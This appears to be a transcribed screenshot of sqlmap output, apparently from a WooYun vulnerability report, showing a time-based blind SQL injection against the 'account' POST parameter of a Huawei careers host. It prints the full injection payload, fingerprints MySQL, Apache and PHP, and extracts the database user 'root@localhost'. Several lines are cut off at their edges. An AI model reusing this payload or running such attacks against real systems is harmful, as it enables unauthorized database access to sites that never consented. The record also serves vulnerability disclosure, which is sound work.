 C:\Users\sun\Desktop\sqlmap>sqlmap.py -r ../sql.txt -p "account" --level 5 --t
hnique=T --current-user
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
 consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 14:03:11
[14:03:11] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--data'. Do you want
o process it? [Y/n/q] y
[14:03:12] [INFO] resuming back-end DBMS 'mysql'
[14:03:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: account=if(now()=sysdate(),sleep(0),0)/'||(SELECT 'FrAU' FROM DUA
WHERE 9778=9778 AND SLEEP(5))||''XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if
ow()=sysdate(),sleep(0),0))OR"/&password=g00dPa$$w0rD
---
[14:03:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.9, PHP 5.5.12
back-end DBMS: MySQL 5.0.11
[14:03:13] [INFO] fetching current user
[14:03:13] [WARNING] time-based comparison requires larger statistical model,
ease wait..............................
[14:03:19] [CRITICAL] considerable lagging has been detected in connection res
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10
 more)
[14:03:49] [WARNING] it is very important not to stress the network adapter du
ng usage of time-based payloads to prevent potential errors
root@localhost
current user:    'root@localhost'
[14:35:39] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlma
output\career-whrc.huawei.com'
[*] shutting down at 14:35:39
www.wooyun.org